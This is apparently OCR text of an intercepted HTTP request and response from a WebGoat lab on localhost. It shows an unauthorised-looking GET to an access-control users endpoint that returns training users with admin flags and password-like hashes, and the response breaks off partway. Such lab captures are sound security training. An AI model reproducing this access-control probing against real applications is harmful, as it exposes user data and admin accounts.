 Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8085
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: http://localhost:8085/WebGoat/login
7 Accept-Encoding: gzip, deflate, br
8 Cookie: hijack_cookie=519180033119535451-1753335272788; JSESSIONID=
1C826FDD149C980AF0C695AD948BF480
9 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 24 Jul 2025 08:28:19 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1239
7
8 [
{
9 "username":"Tom",
10 "admin":false,
11 "userHash":"Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
12 },
{
13 "username":"Jerry",
14 "admin":true,
15 "userHash":"SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
16 },
{
17 "username":"Sylvester",
18 "admin":false,
19 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
20 },
{
21 "username":null,
22 "admin":false,
23 "userHash":"C+4PCW3X1y9xHb/pery41w+ziWi2X3JYdSiGzOZQBK8="
24 },
{
25 "username":null,